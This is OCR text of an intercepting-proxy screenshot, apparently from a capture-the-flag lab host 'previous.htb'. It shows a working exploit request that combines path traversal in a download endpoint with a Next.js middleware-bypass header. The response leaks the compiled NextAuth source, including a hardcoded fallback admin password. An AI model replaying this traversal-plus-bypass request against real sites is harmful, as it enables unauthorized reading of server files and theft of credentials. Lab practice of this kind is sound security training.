 Request
Pretty Raw Hex \n
1 GET /api/download?example=
../../.next/server/pages/api/auth/[...nextauth].js HTTP/1.1
2 Host: previous.htb
3 Accept-Language: en-US,en;q=0.9
4 x-nextjs-data: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://previous.htb/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
e160ac14f38106924f02998db3cd05ad0a508a7c3f13b039d8ff21690c59b5e8%7C795f
32da73953ca599d9ff83f6620437e78c40ed2d2a251d6cf61da28ba52bf0;
next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Connection: keep-alive
11 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
12 Content-Length: 4
13
14
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Date: Thu, 04 Sep 2025 05:27:24 GMT
4 Content-Type: application/zip
5 Content-Length: 1537
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=../../.next/server/pages/api/auth/[...nextauth].js
8 ETag: "ihx6eiwskd47b"
9
10 "use strict";(()=>{var
e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},
5600:e=>{e.exports=require("next/dist/compiled/next-server/pages-api.ru
ntime.prod.js")},6435:(e,n)=>{Object.defineProperty(n,"M",{enumerable:!
0,get:function(){return function e(n,r){return r in n?n[r]:"then"in
n&&"function"==typeof n.then?n.then(n=>e(n,r)):"function"==typeof
n&&"default"===r?n:void
0}}})},8667:(e,n)=>{Object.defineProperty(n,"A",{enumerable:!0,get:func
tion(){return r}});var r=function(e){return
e.PAGES="PAGES",e.PAGES_API="PAGES_API",e.APP_PAGE="APP_PAGE",e.APP_ROU
TE="APP_ROUTE",e.IMAGE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r.d(n,{con
fig:()=>l,default:()=>P,routeModule:()=>A});var
t={};r.r(t),r.d(t,{default:()=>p});var
a=r(3480),s=r(8667),i=r(6435);let
u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"
},providers:[r.n(u)()({name:"Credentials",credentials:{username:{label:
"User",type:"username"},password:{label:"Password",type:"password"}},au
thorize:async
e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyN
ameIsJeremyAndILovePancakes")?{id:"1",name:"Jeremy"}:null})],pages:{sig
nIn:"/signin"},secret:process.env.NEXTAUTH_SECRET},d=require("next-auth
"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"config"),A=new
a.PagesAPIRouteModule({definition:{kind:s.A.PAGES_API,page:"/api/auth/[
...nextauth]",pathname:"/api/auth/[...nextauth]",bundlePath:"",filename
:""},userland:t})}};var
n=require("../../../webpack-api-runtime.js");n.C(e);var
r=n(n.s=9832);module.exports=r})();
Search 0 highlights
Done